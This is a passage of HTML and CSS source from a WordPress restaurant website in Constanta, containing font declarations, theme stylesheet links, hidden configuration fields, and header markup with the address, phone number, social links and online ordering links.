  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Kristi';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/kristi/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Kristi';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/kristi/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://www.paparicardo.ro/wp-content/uploads/elementor/css/post-148.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-64-css' href='https://www.paparicardo.ro/wp-content/uploads/elementor/css/post-64.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://www.paparicardo.ro/wp-content/uploads/elementor/css/post-75.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.timepicker-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/functions/jquery.timepicker.css' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css' href='https://www.paparicardo.ro/wp-content/themes/grandrestaurant/css/datepicker.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.paparicardo.ro/wp-content/uploads/elementor/css/post-7.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animatedheadline-css' href='https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/css/animatedheadline.css' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/css/justifiedGallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/css/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='switchery-css' href='https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/css/switchery.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandrestaurant-elementor-css' href='https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/css/grandrestaurant-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandrestaurant-elementor-responsive-css' href='https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/css/grandrestaurant-elementor-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.paparicardo.ro/wp-content/uploads/elementor/google-fonts/css/lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.paparicardo.ro/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.paparicardo.ro/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.paparicardo.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.paparicardo.ro/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-7605 single-format-standard wp-theme-grandrestaurant theme-grandrestaurant woocommerce-no-js tg_lightbox_black loftloader-lite-enabled elementor-default elementor-kit-7"><div id="loftloader-wrapper" class="pl-sun" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="classicmenu"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value="0"/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://www.paparicardo.ro"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value=""/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="pp_reservation_start_time" name="pp_reservation_start_time" value="10:00"/>
	<input type="hidden" id="pp_reservation_end_time" name="pp_reservation_end_time" value="22:00"/>
	<input type="hidden" id="pp_reservation_time_step" name="pp_reservation_time_step" value="30"/>
	<input type="hidden" id="pp_reservation_date_format" name="pp_reservation_date_format" value="dd/mm/yy"/>
	<input type="hidden" id="pp_reservation_24hours" name="pp_reservation_24hours" value="true"/>
	<input type="hidden" id="grandrestaurant_header_content" name="grandrestaurant_header_content" value="content"/>
	<input type="hidden" id="tg_enable_theme_lightbox" name="tg_enable_theme_lightbox" value="1"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="1"/>
	<input type="hidden" id="tg_lightbox_enable_title" name="tg_lightbox_enable_title" value=""/>
		
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="4"/>
	
	<!-- Begin mobile menu -->
	<div class="mobile_menu_wrapper">
		<a id="close_mobile_menu" href="javascript:;"><span class="ti-close"></span></a>
		
		    	
    	    	
    	    	
	    <div class="menu-main-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-7363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7363"><a href="https://take.app/paparicardo">COMANDA ONLINE</a></li>
<li id="menu-item-7366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7366"><a href="https://take.app/paparicardo/book">Rezerva masa</a></li>
<li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://www.paparicardo.ro/contact/">Contact</a></li>
</ul></div>		
		<!-- Begin Reservation -->
				<a href="https://take.app/paparicardo" id="tg_sidemenu_reservation" class="button custom_link">Reservation</a>
				<!-- End Reservation -->
		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        				        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper" >
	
	<div id="elementor-header" class="main-menu-wrapper">
			<div data-elementor-type="wp-post" data-elementor-id="148" class="elementor elementor-148">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ec7022f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec7022f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;grandrestaurant_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_background_backdrop&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bfd31a" data-id="1bfd31a" data-element_type="column" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82ada4e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82ada4e" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/@44.2203022,28.5977495,84m/data=!3m1!1e3!5m1!1e4" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Verona 4, Tomis Plus, Constanta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%200770%20675%20378">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0770 675 378</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-178e6b1 elementor-hidden-phone" data-id="178e6b1" data-element_type="column" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcf26e5 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcf26e5" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.paparicardo.ro/cart">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3278333 elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3278333" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a31cd60" href="https://www.facebook.com/paparicardotomisplus/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4c71021" href="https://www.instagram.com/paparicardotomisplus/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-63c70d1" href="https://tripadvisor.com" target="_blank">
						<span class="elementor-screen-only">Tripadvisor</span>
						<i class="fab fa-tripadvisor"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4430805 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4430805" data-element_type="section" data-settings="{&quot;grandrestaurant_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_background_backdrop&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f4b83f" data-id="6f4b83f" data-element_type="column" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b4967 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="12b4967" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.paparicardo.ro/">
							<img width="512" height="512" src="https://www.paparicardo.ro/wp-content/uploads/2022/12/cropped-PapaRicardo_LOGO-24NOV2022_ionut-edit-1.png" class="attachment-full size-full wp-image-6244" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-cc22ef6" data-id="cc22ef6" data-element_type="column" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2af0d5e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-grandrestaurant-navigation-menu" data-id="2af0d5e" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="grandrestaurant-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="themegoods-navigation-wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu8" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://take.app/paparicardo" >COMANDA ONLINE</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://take.app/paparicardo/book" >Rezerva masa</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://www.paparicardo.ro/contact/" >Contact</a></li>
</ul></div></div><br class="clear"/>				</div>
				</div>
				<div class="elementor-element elementor-element-afcb2a3 elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="afcb2a3" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;true&quot;,&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="fas fa-equals"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<div id="elementor-sticky-header" class="main-menu-wrapper">
			<div data-elementor-type="wp-post" data-elementor-id="64" class="elementor elementor-64">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-95d787b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95d787b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;grandrestaurant_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_background_backdrop&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ac35f9" data-id="1ac35f9" data-element_type="column" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}">
